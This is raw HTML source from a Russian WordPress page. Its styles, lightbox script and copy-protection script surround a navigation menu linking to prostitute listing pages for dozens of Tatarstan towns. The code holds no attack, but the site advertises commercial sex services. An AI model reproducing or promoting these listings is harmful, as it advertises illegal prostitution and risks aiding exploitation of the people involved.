ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://116prosti-tutki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://116prosti-tutki.ru/wp-json/wp/v2/pages/1246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://116prosti-tutki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://116prosti-tutki.ru/?p=1246' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1246';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%91%D1%83%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D1%80%D0%B0%D0%B9%D0%BE%D0%BD+%28%D0%A2%D0%B0%D1%82%D0%B0%D1%80%D1%81%D1%82%D0%B0%D0%BD%29';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://116prosti-tutki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '16';
</script>
<link rel="stylesheet" href="https://116prosti-tutki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-180x180.png" />
<meta name="msapplication-TileImage" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-270x270.png" />
		<style id="wp-custom-css">
			.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}

.showmobileh1 { opacity: 0; }		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1246 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://116prosti-tutki.ru/" title="Проститутки Татарстан" rel="home">
						<img  class="header-image is-logo-image" alt="Проститутки Татарстан" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" title="Проститутки Татарстан" width="380" height="43" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://116prosti-tutki.ru/">Главная</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://116prosti-tutki.ru/novye.html">Новые</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://116prosti-tutki.ru/znak.html">Знакомства</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://116prosti-tutki.ru/naselyonnye-punkty-tatarstana.html">Все города<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-853"><a href="https://116prosti-tutki.ru/">Татарстана</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://116prosti-tutki.ru/deshevye-individualki-agryz-tatarstan.html">Агрыз</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://116prosti-tutki.ru/deshevye-individualki-kamskoe-uste.html">Камское Устье</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://116prosti-tutki.ru/deshevye-putany-arsk-tatarstan.html">Арск</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://116prosti-tutki.ru/deshevye-putany-rybnaya-sloboda.html">Рыбная Слобода</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-almetevsk.html">Альметьевск</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-vasilevo.html">Васильево</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-urussu.html">Уруссу</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://116prosti-tutki.ru/individualki-elabuga.html">Елабуга</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://116prosti-tutki.ru/individualki-mendeleevsk.html">Менделеевск</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://116prosti-tutki.ru/prostitutki-zelenodolsk.html">Зеленодольск</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://116prosti-tutki.ru/prostitutki-individualki-bogatye-saby-tatarstan.html">Богатые Сабы</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://116prosti-tutki.ru/prostitutki-individualki-mamadysh.html">Мамадыш</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://116prosti-tutki.ru/prostitutki-individualki-nizhnekamsk.html">Нижнекамск</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://116prosti-tutki.ru/prostitutki-individualki-chistopol-tatarstan.html">Чистополь</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://116prosti-tutki.ru/prostitutki-naberezhnye-chelny.html">Набережные Челны</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://116prosti-tutki.ru/putany-laishevo.html">Лаишево</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://116prosti-tutki.ru/putany-tenishevo.html">Тенишево</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://116prosti-tutki.ru/relnye-prostitutki-aznakaevo-tatarstan.html">Азнакаево</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://116prosti-tutki.ru/relnye-prostitutki-kujbyshevskij-zaton.html">Куйбышевский Затон</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aksubaevo-tatarstan.html">Аксубаево</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aktyubinskij.html">Актюбинский</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-zainsk-tatarstan.html">Заинск</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-nurlat-tatarstan.html">Нурлат</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://116prosti-tutki.ru/snyat-individualku-bavly-tatarstan.html">Бавлы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://116prosti-tutki.ru/snyat-individualku-kamskie-polyany-tatarstan.html">Камские Поляны</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://116prosti-tutki.ru/snyat-putanu-baltasi.html">Балтаси</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://116prosti-tutki.ru/snyat-putanu-bugulma-tatarstan.html">Бугульма</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://116prosti-tutki.ru/snyat-putanu-dzhalil.html">Джалиль</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://116prosti-tutki.ru/snyat-putanu-kazan-tatarstan.html">Казань</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://116prosti-tutki.ru/snyat-putanu-karabash.html">Карабаш</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://116prosti-tutki.ru/snyat-putanu-menzelinsk-tatarstan.html">Мензелинск</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://116prosti-tutki.ru/snyat-putanu-tetyushi-tatarstan.html">Тетюши</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://116prosti-tutki.ru/telefony-prostitutok-bolgar-tatarstan.html">Болгар</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://116prosti-tutki.ru/telefony-prostitutok-buinsk.html">Буинск</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://116prosti-tutki.ru/telefony-prostitutok-russkij-aktash-tatarstan.html">Русский Акташ</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-apastovo.html">Апастово</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-kukmor-tatarstan.html">Кукмор</a></li>
